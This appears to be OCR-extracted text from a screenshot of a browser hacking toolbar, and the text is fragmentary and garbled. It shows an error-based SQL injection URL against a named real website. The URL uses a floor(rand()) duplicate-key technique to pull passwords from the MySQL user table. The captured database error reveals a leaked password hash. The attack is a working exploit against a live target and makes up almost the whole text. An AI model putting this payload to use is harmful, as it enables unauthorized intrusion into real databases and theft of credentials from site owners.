 SQL XSS Encryption Encoding Other
d URL
http://pai.pindao.com/match/api/share
/id/630%20and(select%201%20from(select%20count(*),concat((select%20(select%20concat(0x7e,0x27,unhex(Hex(cast(password%20as%20char))),0x27,0x7e))%20from%20`mysql`.user%20limit%202,
it URL
1),floor(rand(0)*2))x%20from%20`mysql`.user%20group%20by%20x)a)%20and%201=1
ecute
Enable Post data Enable Referrer
p://pai.pind...)a)%20and%201=1 +
配失败。SQLSTATE[23000]: Integrity constraint violation: 1062 Duplicate entry '~'*AF45A35F63750871569BEC3D5D5032F16D145BF5'~1' for key 'group_key' 0 ##info##